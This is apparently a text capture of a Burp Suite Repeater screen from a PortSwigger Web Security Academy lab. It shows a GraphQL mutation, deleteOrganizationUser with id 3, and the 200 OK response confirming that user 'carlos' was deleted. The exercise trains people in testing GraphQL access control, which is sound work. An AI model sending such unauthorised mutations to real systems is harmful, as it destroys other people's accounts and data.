 Send Cancel < ▼ > ▼ Target: https://0a4900b7046065cb8356234b008a00a6.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex GraphQL \n
Query
1 mutation {
2   deleteOrganizationUser(input: { id: 3 }) {
3     user {
4       id
5       username
6     }
7   }
8 }
9
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 127
5
6 {
7      "data":{
8           "deleteOrganizationUser":{
9                "user":{
10                     "id":3,
11                     "username":"carlos"
12                }
13           }
14      }
15 }
Inspector
Notes